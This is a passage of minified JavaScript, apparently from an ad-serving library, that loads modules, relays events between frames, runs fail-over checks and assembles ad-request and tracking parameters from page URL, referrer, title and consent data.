r(){return["cpcd","requrl","mct","kwrf","tl","bct","ctsp","gen","kttle","mtemp","mfct","rrr","chnm","chnm2","chnm3","adt1","adt2","bae","q"]}function t(){return["uhd"]}function n(){return["cb"]}u.$KK("sflct",function(t){var n,r=0,$=t.length;if(0===$)return r;for(n=0;n<$;n++)r=((r<<5)-r+t.charCodeAt(n))%1e7,r|=0;return Math.abs(r)}(((i=[]).push(u.$KL("cid")),i.push(u.$KL("crid")),i.push(u.$KL("size")),i.push(u.$KL("htmlsrc")),i.push(u.$KL("insl")),i.push(u.$KL("exitinsl")),i.push(u.$KL("flcb")),i.join("~"))),[u.$L5]);var $,i=u.$L$(u.$L5),c=(h.$KU(i.rrr)&&delete i.requrl,i=h.$1V(i,e.privacy.$AC()||{}),"");return h.$KU(s._el2shd)&&h.$1a(s._el2shd)&&(c=h.$2$("_5a").$Kv(i,r(),["sflct"],n(),t())),h.$KU(c)||($=i,h.each(["ssld","kwrf","bdata","kals","kalog"],function(t){var n;$[t]&&(n=h.$KM(r(),t)?h.$Kj($[t]):$[t],$["e"+t]=h.$2M(n),delete $[t])}),i=$,c=h.$1c(i,!1,!0,!1,{forceSkipEnc:r(),startParams:n(),endParams:t()})),c},this.$IP=n.$IP}return{$Kz:function(t){return new $(t)}}});_ld("_5N",[_mNDetails,"_5I"],function(l,$){"use strict";return function(v){var g=v._mNRP,u=this;this.$Jp=function(t,e,i){e="evt_"+(e||"gbl");l[e]=l[e]||{},l[e][t]=l[e][t]||[],l[e][t].push(i)},this.$Jq=function(t,e,i){$.each(t,function(t){u.$Jp(t,e,i)})},this.$Jr=function(t,e){e="evt_"+(e||"gbl");l[e]&&l[e][t]&&(l[e][t]=[])},this.$Js=function(t,e,i,n){n=n||("object"==typeof i?i:{}),i="boolean"==typeof i&&i;var a="evt_"+(t||"gbl"),s=n.cacheKey||t,s=l.EntityCache.get(s);if(void 0!==l[a]){var c,r,o=l[a][e]||[],u={_mN:v,adScope:s.adScope,entities:s.entities,type:e,uid:t};for(l.evt_gbl&&l.evt_gbl.gblEvt&&g.$KP(l.evt_gbl.gblEvt[0],u,n),r=0,c=o.length;r<c;r++)$.$KX(o[r])&&g.$KP(o[r],u,n);!i&&0<o.length&&(l[a][e]=[])}},this.$Ju=function(t,e,i,n){var a="live_"+(t||"gbl"),s=(l[a]=l[a]||{},l[a][e]=l[a][e]||{},l[a][e]&&1===l[a][e].queued);l[a][e]={trigger:1,custParams:n},s&&u.$Js(t,e,i,n)},this.$Jv=function(t,e,i){var n,a,s,c,r,o="live_"+(e||"gbl");l[o]=l[o]||{},l[o][t]=l[o][t]||{},l[o][t]&&1===l[o][t].trigger?(n=i,a=t,s=e,c=l[o][t].custParams||{},$.$KX(n)&&(r=c.cacheKey||s,r=l.EntityCache.get(r),r={_mN:v,adScope:r.adScope,entities:r.entities,type:a,uid:s},g.$KP(n,r,c))):(l[o][t]={queued:1},u.$Jp(t,e,i))},this.$Jw=function(t,a,e,s,c){u.$Ju(t,a,e,s),u.$Jv("L3SF",c,function(t,e){var i={delayed:1,type:a,params:s};try{var n={key:"trigger-l3-event",value:i,token:c};e.originalEvent.source.postMessage(JSON.stringify(n),"*")}catch(t){}})},this.$M1=function(t,a,e,s,c){u.$Js(t,a,e,s),u.$Jv("L3SF",c,function(t,e){var i={type:a,params:s};try{var n={key:"trigger-l3-event",value:i,token:c};e.originalEvent.source.postMessage(JSON.stringify(n),"*")}catch(t){}})}}});_ld("_5H",[window,document,_mNDetails,"_5I","_5K"],function(e,a,c,r,d){"use strict";return function(e,t,o){var n=t,s=e._mNRP;this.$1j=function(){return n},this.$26=function(e,t){c[e]=c[e]||{},c[e].L3frameId=t},this.$27=function(e,t){c[e].L2frameId=t},this.$1u=function(e,t,n){var o=(new Date).getTime(),i=(c.console=c.console||{},c.console[t]=c.console[t]||{},c.console[t].logMessages=c.console[t].logMessages||[],c.console[t].logMessages);void 0!==t&&void 0!==e&&i.push({message:e,time:o,level:n})},this.$1y=function(e,t,n){o.$Js(e,"link_"+t,!1,n)},this.$1w=function(e,t,n){o.$Js(e,"loadTime_"+t,!1,n)},this.$1k=function(e){--c[e].depCtr||o.$Js(e,"dependencyResolved")},this.$2$=function(e){var t;try{t=_lr([e])[0]}catch(e){t=null}return t},this.$24=function(e,t){var n,o,i;r.$KU(e)&&(n=a.createElement("script"),o=a.getElementsByTagName("script")[0],i=!1,n.type="text/javascript",n.async=!0,t&&"function"==typeof t&&(n.onload=n.onreadystatechange=function(){i||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(i=!0,s.$KP(t))}),n.src=e,o.parentNode.insertBefore(n,o))},this.$2P=function(e,t){var n,o,i={};if(r.$KV(e)){try{"IFRAME"===e.nodeName&&e.contentWindow?d.$2A(e.contentWindow)&&(o=d.$K0(e.contentWindow,{x:0,y:0,width:0,height:0})):"DIV"===e.nodeName&&(n=c[t].documentClone.getElementById(c[t].L3frameId),o=d.$K1(n,{x:0,y:0,width:0,height:0})),o&&(o.x||o.y)&&(i.x_pos=Math.round(o.x),i.y_pos=Math.round(o.y)),o&&(o.width||o.height)&&(i.rensize=d.$Jz(o.width,o.height))}catch(e){}i.rensize||(i.rensize=d.$Jz()),i.ren_page_h=d.$Jy()}return i}}});!function(e,i,t){"use strict";var _=i._mNRP||{},n=("function"!=typeof _.$KO&&(n=_lr(["_5Q"])[0],(_=n.$K3({layer:"L1",prid:i._prid||"",cid:i._cid||"",crid:i._crid||"",l1tsce:i._l1tsce,cmet:i._cmet,cdv:i._cdv||"",cabt:i._cabt,time:i.viewid||Math.round((new Date).getTime()/1e3)+""})).$KN(i._mNRPConfig),i._mNRP=_,e._mNDetails._mNRP=_),new(_lr(["_5N"])[0])(i)),e=new(_lr(["_5H"])[0])(i,_mN_Idf,n),r=e.$2$("_5I"),$=e.$2$("_5J"),c=e.$2$("_5O"),o=e.$2$("_5R"),a=e.$2$("_5M"),l=e.$2$("_5K"),u=e.$2$("_5L"),d=e.$2$("_5P"),m=e.$2$("_5Y");r.$KX(t.DOMLoadObserver)||(t.DOMLoadObserver=a.$1z),i.util||(i.util={},r.each([n,e,r,$,c,o,a,l,u,d,m],function(e){if(e)for(var t in e)e.hasOwnProperty(t)&&(i.util.hasOwnProperty(t)&&_.$KO({logLevel:3,errorVal:{name:t+"() function already exists in some other util",message:"change the function name or reuse the same function"}}),i.util[t]=e[t])})),_ld("util",function(){return i.util}),_ld("_D",function(){return i.util.$1b})}(window,(document,_mN),_mNDetails);_ld("_B",[window,document,_mNDetails,"_9","_2","_5J"],function(e,$,n,K,c,L){var i,t,a=_mN.util;function _($,r){a.$KU($)&&a.$KV(r)&&(i[$]=r)}function d($){var r,i={},d=(i.prid=$.$KL("prid"),i.cid=$.$KL("cid"),i.crid=$.$KL("crid"),i.vi=$.$KL("vi"),i.ugd=$.$KL("ugd"),i.lf=6,i.kwrf=$.$KL("kwrf"),i.cc=$.$KL("cc"),i.sc=$.$KL("sc"),i.vsid=$.$IP(),$.$IS===K.$u.$04&&(i.insl=1,i.rk=$.$KL("rterm")),i.lper=o($),i.wsip=$.$KL("wsip"),i.r=(new Date).getTime(),i.rrr=$.$KL("rrr"),i.requrl=$.$KL("requrl"),$.$KL("bdata")&&(i.vgde_bdata=a.$Ki(a.$2M($.$KL("bdata")))),$.$KL("ssld")),d=(a.$KU(d)&&(i.ssld=a.$Ki(a.$2M(d))),$.$KL("fypl")),d=(a.$KU(d)&&(i.vgde_ydsp=a.$Ki(d)),$.$KL("ybn_cc_exp")),d=(a.$KU(d)&&(i.ybn_cc_exp=d),$.$KL("cexpid"));return a.$KU(d)&&(i.cexpid=d),_("bid",$.$KL("bid")),_("ydspr",$.$KL("ydspr")),_("sbSup",L.$Ah()?"1":"0"),_("is_amp",$.$KL("is_amp")),_("asn",_mN._asn),_("rakh",$.$KL("l1rakh")),_("l1rhst",$.$KL("l1rhst")),_("rpth",$.$KL("reqPath")),_("hb_audit_1",$.$KL("adt1")),_("hb_audit_2",$.$KL("adt2")),a.$KU($.$KL("pbcm"))&&_("pbcm",1),_("pgid",$.$KL("pgid")),_("pgids",$.$KL("pgids")),_("cdnh",$.$KL("cdnh")),_("l1esid",$.$KL("l1esid")),_("l1id",$.$KL("l1id")),_("eober",$.$KL("eober")),d="l1btm",r=$.$KL("l1btm"),a.$KU(d)&&a.$KV(r)&&(t[d]=r),d=n.privacy.$A9(),a.each(d,function($,r){_(r,$)}),i=a.$1V(c.$2a($.$KL("vi")).$2p(),i),a.$1c(i)}function u($){return-1!==$.$KL("requrl",!0).indexOf("mnet_test")}function o($){var r=a.$Kd(_mN._lper,$.$KL("crid"));return r=void 0!==r&&0!=r&&!u($)?r:100}function p($){if(u($))return 1;if(r=r=o($),!a.$KU(r)||a.$KZ(1,100)<r){var r=$.$KL("cid"),$=$.$KL("crid");if(!1==(r=r,$=$,!(!a.$KU(_mN._dL1Imp)||!a.$Ka(_mN._dL1Imp,r)&&!a.$Ka(_mN._dL1Imp,$))))return 1}}function s($,r){r=d(r)+function(){var $,r="";for($ in i)i.hasOwnProperty($)&&(r+=["&","vgd_"+$,"=",encodeURIComponent(i[$])].join(""));for($ in t)t.hasOwnProperty($)&&(r+=["&","vgda_"+$,"=",encodeURIComponent(t[$])].join(""));return r}(),r=_mN._hthChkURL+r;$.push(r)}return{$1B:function($){var r;i={},t={},p($=$.adScope)&&(s(r=[],$),$.$L2(r))},$1C:function($,r,i){var d={},K=_mN._flping;d.action=r,d.reason=$,i?(d.cid=i.$KL("cid"),d.crid=i.$KL("crid"),d.vgd_cdv=i.$KL("cdv"),d.vgd_cage=i.$KL("cage"),d.cc=i.$KL("cc"),d.ugd=i.$KL("ugd"),d.requrl=i.$KL("requrl"),d.domain=a.$Kh(d.requrl),d.refurl=i.$KL("kwrf"),d.refdomain=a.$Kh(d.refurl),d.vi=i.$KL("vi"),d.vsid=i.$IP(),d.vgd_aref=i.$KL("aref"),d.vgd_arefsrc=i.$KL("arefsrc"),d.vgd_tsce=i.$KL("tsce")):d.domain=e.location.href,d=a.$1V(n.privacy.$A3(),d),K+=a.$1c(d,null,!0),i?i.$L2([K]):a.$1d([K])},$1E:function($,r){var i,d={r:(new Date).getTime()};for(i in d)r[i]=d[i];$=_mN._lHst+$+"?"+a.$1c(r),L.$Ag([$])}}});_ld("_5$",[window,document,_mN,_mNDetails,"_2","_5I"],function($,c,K,_,e,t){var d=parseInt(K.viewid);return{$IU:function($){var c,_=e.$2a($.$KL("vi"));$.$KK("cdv",K._cdv,[$.$L5]),_.$2c("cdv",K._cdv),_.$2e("l1cdv",K._cdv),0<(c=K._cabt)&&(c=t.$1x(d,c),$.$KK("cage",c),_.$2c("cage",c),_.$2d("cage",c)),c=K._l1tsce+t.$1x(d,K._cmet),$.$KK("tsce",c,[$.$L5]),_.$2c("tsce",c),_.$2d("tsce",c),t.$KU(K._pth)&&($.$KK("reqPath",K._pth),_.$2e("l1rpth",K._pth)),$.$KK("l1rhst",K._l1hst,[$.$L7]),$.$KK("l1rakh",K._aRcl,[$.$L7]),$.$KK("l1ch",K._aRcl===_mNSrv._sRcl?0:1,[$.$L6]),$.$KK("wsip",_mNSrv._wsip),$.$KK("l1hcsd",K._l1HcSd,[$.$L6]),t.$KU(K._cdnH)&&($.$KK("cdnh",K._cdnH,[$.$L7]),$.$KK("eober",(c=0,"undefined"==typeof _mNE?c=1:null===_mNE?c=2:"object"!=typeof _mNE?c=3:_mNE&&t.$Kf(_mNE)&&(c=4),c),[$.$L7]),$.$KK("l1esid",K._esid,[$.$L7]))}}});_ld("_5G",[_mN,_mNDetails,"util"],function(e,r,s){var $={};function t(){var i,n=e._mNVsid;return s.$KU(n)&&-1===n.indexOf("VID")&&10<n.length&&r.privacy.$A2("vsid")?"B"!==n.charAt(n.length-1)&&(i=-1===n.indexOf("V")?3:6,n=n.substr(0,n.length-i)):n=void 0,n}return{$IO:function(i){var n,t;return $[i]||(n=s.$KU(e._mNVisitIdData)?e._mNVisitIdData:s.$2J(),t=(new Date).getTime(),r.privacy.$A2("hvsid")||(n=s.$Kc(n)),$[i]=("000000"+t+("00"+s.$Kb(n)).slice(-11)+s.$KZ(1e3,9999)).slice(-32)),$[i]},$IP:t,$Jm:function(){var i=t(),n=e._mNVsid;if(s.$KU(n)&&s.$KU(i))return n.substring(i.length)},$Jn:function(){var i,n=e._mNVsid;return r.privacy.$A2("vsid")&&(s.$KU(n)&&n.endsWith("B")?i="11":s.$KU(n)&&-1<n.indexOf("V")&&-1===n.indexOf("VID")&&10<n.length&&(i=n.substr(n.length-2,2))),i}}});_ld("_59",[window,document,_mN,_mNDetails,"_B"],function(t,n,O,r,e){var f=O.util,i=_lr(["_w"])[0];function o(){var t=!1;try{O._uBRxs&&f.$KY(O._uBRxs)&&(t=f.any(O._uBRxs,function(t){if("string"==typeof t&&(t=t,t=new RegExp(t,"i"),_=!1,_=!(_=f.ua&&"string"==typeof f.ua?t.test(f.ua):_)&&O._uAk&&"string"==typeof O._uAk?t.test(O._uAk):_))return!0;var _}))}catch(t){}return t}return{$IT:function(t){if(f.$KX(O._custom.getCustomFO)&&O._custom.getCustomFO(t))return!0;if(f.$KW(O._staticFo))return e.$1C(O._foSettings.REASON.CUSTOMER_SUSPENDED,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(f.$KW(t.$KL("flovr")))return f.$KU(t.$KL("l1flres"))&&e.$1C(t.$KL("l1flres"),O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(_=0===(_=t).$IN().indexOf("https"),"https:"==n.location.protocol&&!_)return e.$1C(O._foSettings.REASON.WINDOW_PROTOCOL_CONFLICT,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(o())return e.$1C(O._foSettings.REASON.UA_BLOCKED,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(function(){try{return f.$KU(O._optout)&&f.$KU(O._opt_fo)}catch(t){}}())return e.$1C(O._foSettings.REASON.MNET_OPTOUT,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(i.$82(t))return e.$1C(O._foSettings.REASON.CLOSE_AD_PREFERENCE,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(f.$KV(t.$KL("flIntrsclr")))return e.$1C(O._foSettings.REASON.INTERSCROLLER_NON_MOBILE_UGD,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(_=t,f.$KV(O._cfo)&&f.$KM(O._cfo,_.$KL("cc")))return e.$1C(O._foSettings.REASON.NON_TIER_1_COUNTRY,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0;if(!t.$KL("isBytes")){_=r.privacy.$A$();if(!f.$Kf(_)&&f.$KU(_.reason))return e.$1C(_.reason,O._foSettings.ACTION.ABORT_L2_LOAD,t),!0}var _;return!1}}});!function(k,E,C,T){"use strict";var K,$=E._slot,M=_mN_Idf,U=E._util,V=E.util,D=E._mNRP||{},P=_lr(["_B"])[0],J=V.$2$("_5Y"),S=_lr(["_9"])[0];function x(){return z($)}function O($){return V.$KU($)}function W($){return V.$KX($)}function N($){return V.$Ki($)}function q($){return V.$Kj($)}function R($,e){return V.$KZ($,e)}function z($){return V.$KW($)}function e(){var n={},a=V.$2$("_58").$IC(function(){if("8CUO51636"===E._cid)return"1651735288853552508";V.$KU(E.viewid)||(E.viewid=Math.round((new Date).getTime()/1e3)+"");var $=R(1e8,999999999);return E.viewid.concat($)}()),d="",c=_lr(["_59"])[0],o=V.$2$("_2").$2a(a.$KL("vi")),t=V.$2$("_E"),u=new(V.$2$("_5B"))(a),_=new(V.$2$("_5D"))(a),r=(V.$2$("_Y"),V.$2$("_5G"));function s($,e){C.pMap===T&&(C.pMap={}),O($)&&O(e)&&(C.pMap[$]=C.pMap[$]||[],C.pMap[$].push(e))}function l($){return E._custom.$3r?E._custom.$3r($):($=[],e=(U.$Aj("hint")||"").toLowerCase(),t=U.$Aj("ctxtkeywords"),O(e)&&-1===e.indexOf("[[context_keyword]]")&&-1===e.indexOf("${hint}")&&"none"!==e&&$.push(q(e)),t!==T&&0<t.length&&$.push(t),N($.join(","))||E._hint);var e,t}function L(){E._size=(($=E._size)===T&&($=""),$="object"==typeof E._customSize&&O(E._crid)&&O(E._customSize[E._crid])?E._customSize[E._crid]:$),2!==E._ip2c.length&&(E._ip2c="US",o.$2e("ip2clm","1")),E._chnm=U.$Aj("chnm")||E._chnm,E._vImp=1,O(E._dVImp)&&("ALL"===E._dVImp||V.$Ka(E._dVImp,E._crid))&&(E._vImp=0);var $=V.$KX(E._custom.$5E)?E._custom.$5E():T;V.$KU($)&&(E._crid=$),V.$KV(E._be)&&!0===E._be&&V.$KU(E._shftstr)&&V.$2E(E._shftn)&&V.$KU(E._bdata)&&(E._bdata=V.$Ki(V.$2N(V.$Kj(E._bdata),parseInt(E._shftn),E._shftstr)))}function p($,e){V.$KV(e)&&V.$KV(e.newPlaceholder)&&($.adScope.$KK("prev_placeholder",a.$KL("placeholder")),$.adScope.$KK("placeholder",e.newPlaceholder),E._placeholder=e.newPlaceholder,s($.adScope.$KL("crid"),e.newPlaceholder))}function f($){if(V.$KV(n)&&V.$KU($))return n[$]}function m(){var $=function(){{var K;if(V.$KV(k.googletag)&&V.$KX(k.googletag.pubads)&&!V.$Kf(E._gtta))return K="",V.each(E._gtta,function(e,$){var t=k.googletag.pubads().getTargeting($),t=e.includes("*")?t:t.filter(function($){return-1!==e.indexOf($)});0<t.length&&(K+="#gamkv-"+$+"="+t.join(","))}),K}return""}();V.$KU($)&&a.$KK("mtemp",a.$KL("mtemp")+V.$Ki($),[a.$L5])}function v(){a.$KK("prid",E._prid),a.$KK("cid",E._cid,[a.$L5]),a.$KK("cpcd",N(E._cpcd),[a.$L5]),a.$KK("crid",E._crid,[a.$L5]),a.$KK("placeholder",E._placeholder),a.$KK("size",E._size,[a.$L5]),a.$KK("ogsize",E._size),a.$KK("cc",E._ip2c,[a.$L5]),a.$KK("sc",E._ip2sc,[a.$L5,a.$L7]),a.$KK("chid",function($){V.$KU($)&&($=isNaN($)?0:$);return $}(E._chid),[a.$L5]),a.$KK("chnm",E._chnm,[a.$L5]),a.$KK("pid",E._pid,[a.$L5]),a.$KK("tpid",E._tpid,[a.$L5]),a.$KK("https",V.$KW(E._https)?1:"",[a.$L5]),a.$KK("q",l(a.$KL("placeholder")),[a.$L5]),a.$KK("dpuc",E._dpuc,[a.$L5]),a.$KK("vif",E._vImp),a.$KK("erequrl",u.$Ib()),V.$KU(U.$Aj("stpid"))&&a.$KK("stpid",U.$Aj("stpid"),[a.$L5]),V.$KY(E._dpucip)&&0<E._dpucip.length&&a.$KK("dpucip",E._dpucip.join(","),[a.$L5]),(V.$Ka(E._uencru,E._cid)||V.$Ka(E._uencru,E._crid)||1==E._uencru)&&V.$KU(U.$Aj("crequrl"))&&a.$KK("rrr",V.$Ki(U.$Aj("crequrl")),[a.$L5]),a.$KK("requrl",V.$Km(u.$80()),[a.$L5]),a.$KK("mct",N(W(E._custom.$42)?E._custom.$42(a):""),[a.$L5]),a.$KK("erefurl",_.$Id()),a.$KK("frefurl",_.$Ie());var $,e=a.$KL("frefurl")!==a.$KL("requrl")?a.$KL("frefurl"):"",e=(a.$KK("kwrf",V.$Km(e),[a.$L5]),a.$KK("ekwrf",V.$2M(a.$KL("kwrf",!0)),[a.$L5]),function(){var $={},e=f("bidparams");V.$KY(e)&&0<e.length&&($.passBack=e[0]||"",$.bidFloor=parseFloat(e[1])||0,$.ctr=parseFloat(e[2])||0,$.testMode=e[3]||0,$.publisherId=e[4]||"",$.widgetId=e[5]||"",$.aucid=e[6]||"");return $}()),e=(a.$KK("bidparams",e,[a.$L8]),a.$KK("chnm2",($=e.publisherId,V.$KU($)?$:E._chnm2),[a.$L5]),a.$KK("chnm3",($=e.widgetId,V.$KU($)?$:E._chnm3),[a.$L5]),a.$KK("bkw",U.$Aj("bkw")||"",[a.$L5]),a.$KK("yso",V.$KW(E._yso)?1:"",[a.$L5]),a.$KK("nse",function(){var $={c8:"",c8os:"7",c10:"1",c12:"3",c21:"6",c22:"8",G:"5"},e=O(E._eNS)?E._eNS:"";if(E._dcSplit){var t=E._dcSplit,t=V.$2C(t);if(void 0!==t&&$.hasOwnProperty(t))return $[t]}return e}(),[a.$L5]),a.$KK("lw",V.$KW(E._lw)?1:"",[a.$L5]),a.$KK("ugd",V.$28(),[a.$L5]),a.$KK("adt1",b("adt1"),[a.$L5]),a.$KK("adt2",b("adt2"),[a.$L5]),a.$KK("web_view",function(){var $=navigator.userAgent;if(V.$Ka($,"wv)")||V.$Ka($,"Android 4.")&&V.$Ka($,"Version/"))return"ANDROID_WEBVIEW";if(/iPhone|iPad/i.test($)&&V.$Ka($,"Mobile/")&&!V.$Ka($,"Safari/"))return"IOS_WEBVIEW";return null}()),a.$KK("is_amp",E._ampadtag||"0"),(!0===x()&&(V.$Ka(E._jtags,E._crid)||1==E._jtags)||function(){try{return k.top.location.href.includes("shadowDomBytes")}catch($){}}())&&a.$KK("jtag",1,[a.$L5]),a.$KK("isExitInsl",E._exitinsl),d=_.$Ih(),a.$KK("rterm",d),a.$KK("ppvi",U.$Aj("ppvi"),[a.$L7]),V.$KV(E._natMcro)&&a.$KK("ctype",g()),V.$KV(E._mbr)&&1==E._mbr&&a.$KK("mbr",1),a.$KK("_dsdups",E._dsdups),U.$Aj("l1id"));if(V.$KU(e)&&a.$KK("l1id",e),V.$KV(E._bdata)&&a.$KK("bdata",q(E._bdata).substring(0,2500),[a.$L5]),V.$ML(E._lbtcfg)){var t,K=E._lbtcfg,r=[],i=R(0,1e3)/10;for(t in a.$KK("lbt",i),o.$2e("lbt",i),K)K[t]>i&&r.push(t);a.$KK("l1btm",r,[a.$L8])}if(s(a.$KL("crid"),a.$KL("placeholder")),h()){a.$KK("dl1_mode","1",[a.$L5]);var n=U.$Aj("dl1_append");if("object"==typeof n)for(var c in n)n.hasOwnProperty(c)&&a.$KK(c,n[c],[a.$L5])}$=E._diDbLper||"",V.$KV($)&&($=$[a.$KL("crid")]||$[a.$KL("cid")]||$.default||"",V.$2E($))&&0<$&&$<=100&&a.$KK("diDbLper",$)}function h(){return"1"===U.$Aj("dl1_mode")}function g(){return E._ctype||U.$Aj("ctype")}function e(){var $,e="";return O(E._oref)&&($=a.$KL("requrl"),$=V.$Kh($),e=null!==($=new RegExp($+":([^|]+)").exec(q(E._oref)))?$[1]:null),e=O(e)?e:a.$KL("frefurl")}function b($){var e=f($);return V.$KU(e)?e:U.$Aj($)}function K(){return g()||U.$Aj("drtbs")||0}function i(){var $=a.$KL("crid"),e=h()&&"1"===U.$Aj("dl1_l2sf"),e=((V.$Ka(E._L2ISrc,$)||"1"===E._L2ISrc||e||function(){try{return k.top.location.href.includes("srcfulBytes")}catch($){}}())&&a.$KK("tv2SrcFull",!0),a.$KK("ifrAttrs",V.$Kd(E._aatf,$)||V.$Kd(E._aatf,a.$KL("cid"))),a.$KK("ifrTitle",E._ifrT),{}),$=(e[E._smp]=100,E._gtmep||e),e=V.$2C($),$=(a.$KK("smp",E._smwp||e||E._smp),a.$KK("l2type","scs_newfl",[a.$L6]),U.$Aj("buid"));a.$KK("bid",$,[a.$L5,a.$L8])}function w(){V.$L_()&&a.$KK("ipOs",1,[a.$L5]),V.$KV(k.innerWidth)&&a.$KK("iw",k.innerWidth,[a.$L5]),V.$1W&&a.$KK("inIfr",1,[a.$L5]),O(E._bdrId)&&a.$KK("bdrId",E._bdrId,[a.$L5]);var $=V.$2$("_5A"),$=($&&$.$IV(a),a.$KK("oref",V.$Km(e())),E._rtbs&&z(E._rtbs._sCck)&&a.$KK("pubCallDef",!0),a.$KK("isAsync",x()),C.superTag&&C.superTag[a.$KL("crid")]&&C.superTag[a.$KL("crid")].concrid&&a.$KK("concrid",C.superTag[a.$KL("crid")].concrid,[a.$L5]),C[a.$KL("vi")]=C[a.$KL("vi")]||{},J.$Ks(E._disYBNCA,a.$Kr())&&a.$KK("ignybn",1),E._mxnf&&1==E._mxnf&&a.$KK("mxnf",1,[a.$L5]),0<K()&&(a.$KK("disrtbs",!0),a.$KK("drtbs",K(),[a.$L6])),(1==E._fl1p||V.$Ka(E._fl1p,a.$KL("cid"))||V.$Ka(E._fl1p,a.$KL("crid")))&&a.$KK("fl1logpxl",!0),i(),O(E._oHst)&&a.$KK("l1ac",E._oHst,[a.$L6]),(function(){var e=V.$Kh(a.$KL("requrl",!0)),$=O(E._kaMtTl)?E._kaMtTl.split(","):[],$=V.any($,function($){if(O(e)&&-1!==e.indexOf($))return!0});if(V.$Ka(E._kaMtTl,a.$KL("crid"))||V.$Ka(E._kaMtTl,a.$KL("cid"))||!0===$)return a.$KK("ptfk",1,[a.$L5]),1;return}()||1===E._ePPTl)&&O($=D.$KP(function(){for(var $=V.$1Y().document,e=V.$1r("@META",$),t=e.length,K=4,r=$&&$.title||"",i=0;i<t;i++)"og:title"==e[i].getAttribute("property")?(r=e[i].getAttribute("content"),K=1):2<K&&"twitter:title"==e[i].getAttribute("name")?(r=e[i].getAttribute("content"),K=2):3<K&&"title"==e[i].getAttribute("name")&&(r=e[i].getAttribute("content"),K=3);return r}))&&a.$KK("kttle",N($.substring(0,200)),[a.$L5]),1!=a.$KL("jtag")||!V.$2H()||V.$KV(E._divjtags)&&1==E._divjtags||a.$KK("sds",1,[a.$L5]),U.$Aj("advdomain")||"");V.$KV(E._srfm)&&1==E._srfm&&V.$KU($)&&o.$2g("srfm",$,!0),V.$KV(E._wlStp)&&1==E._wlStp&&(a.$KK("wlstp",1,[a.$L5]),o.$2b("wlstp",1)),V.$KV(E._mcf)&&(a.$KK("mcf",E._mcf,[a.$L5]),o.$2b("mcf",E._mcf)),V.$KV(E._igBV)&&"1"===E._igBV&&6===V.$28()&&(a.$KK("concrid",E._crid,[a.$L5]),a.$KK("nocont",1,[a.$L6]))}function A(){var $=g(),e=(V.$KV($)&&(1==$?(a.$KK("ntv","1",[a.$L5]),1===E._apCu&&a.$KK("apCuNat",E._apCu,[a.$L8])):0==$&&a.$KK("ntv","0",[a.$L5])),a.$KK("matchstring",($=E._matchstr,V.$KU($)?-1!==$.indexOf("=")&&-1!==$.indexOf("|")?$:V.$Kj($):""),[a.$L5,a.$L6]),a.$KK("mmm",($=E._cmatchstr,V.$KU($)?V.$Kj($):""),[a.$L5,a.$L6]),a.$KK("csip",E._csip,[a.$L8]),a.$KK("inapp",E._inapp,[a.$L5]),a.$KK("clkIdQs",t.$2S(),[a.$L8]),a.$KK("l1host",E._l1hst,[a.$L5]),a.$KK("l2host",a.$IN(),[a.$L8]),a.$KK("l1nonesi",E._l1nEsi),o.$2b("l1nonesi",a.$KL("l1nonesi")),a.$KK("fgbr",($="fgbr",(e=U.$Aj("misc"))&&e[$]),[a.$L8]),1==a.$KL("jtag")&&o.$2e("jtag",1),t.$2T("ckcvi")),$=(V.$KU(e)&&a.$KK("ckcvi",e,[a.$L8]),V.$2$("_v"));$&&(e=$.$81(a))&&a.$KK("clktrkCfg",e,[a.$L8]),a.$KK("kClkUP",function(){var $=U.$Aj("kclkp"),e=E._kCkUrPm,t="";if("object"==typeof $)for(var K in $)$.hasOwnProperty(K)&&(t+="&"+K+"="+N($[K]));return"object"==typeof e&&V.$KU(V.$Kd(e,"macro"))&&(e=e.macro.split(","),V.each(e,function($){var e=U.$Aj($);V.$KU(e)&&(t+="&"+$+"="+N(e))})),N(t)}(),[a.$L8]),o.$2e("tid",U.$Aj("tid")),V.$KV(E._be)&&!0===E._be&&a.$KK("be",1,[a.$L8]),V.$KU(a.$KL("mbr"))&&o.$2e("mbr",1,!0),V.$KU(a.$KL("l1id"))&&o.$2e("l1id",a.$KL("l1id"),!0)}function I(){return x()?E._crid:M}function j(){var $=function(){var $=U.$Aj("convTrack"),e="";if("object"==typeof $){for(var t in $)$.hasOwnProperty(t)&&(e+="&"+t+"="+N($[t]));e=N(e)}return e}(),e=U.$Aj("lineItemId"),t=U.$Aj("vstrid"),$=(a.$KK("sttm",(new Date).getTime(),[a.$L6]),a.$KK("upk",C.upk,[a.$L6]),a.$KK("hvsid",a.$IO(),[a.$L6]),a.$KK("acid",E._acid,[a.$L5,a.$L6]),a.$KK("verid",function(){var $=U.$Aj("versionId");if(O($)&&parseInt($,10)===+$)return $;return E._verId}(),[a.$L6]),a.$KK("dms",U.$Aj("dms"),[a.$L6]),O(E._sbdrId)&&a.$KK("sbdrId",E._sbdrId,[a.$L6]),O($)&&a.$KK("convtrack",$,[a.$L6]),O(e)&&a.$KK("lineitemid",N(e),[a.$L6]),O(t)?a.$KK("vstrid",N(t),[a.$L6]):a.$KK("vstrid",a.$IP(),[a.$L6]),a.$KK("vsidv",r.$Jn(),[a.$L7]),a.$KK("vsidtv",r.$Jm(),[a.$L6]),V.$2$("_5b")),e=($&&$.$Ky(a),V.$1_()&&a.$KK("infr","1",[a.$L6]),V.$2A(k)||a.$KK("twna","1",[a.$L6]),O(E._dma)&&a.$KK("dma",E._dma,[a.$L6]),U.$Aj("stime"));function K(){var $=C.privacy.$A9();V.each($,function($,e){a.$KK(e,$,[a.$L7])})}V.$KV(e)&&a.$KK("stime",e,[a.$L6]),a.$KK("hbbktid",U.$Aj("bcktid"),[a.$L7]),a.$KK("hbReqId",_mNSrv._hbReqId,[a.$L7]),a.$KK("ecrid",U.$Aj("ecrid"),[a.$L7]),K(),V.$Jv("privacyConsentUpdated","gbl",K);try{"cookieDeprecationLabel"in 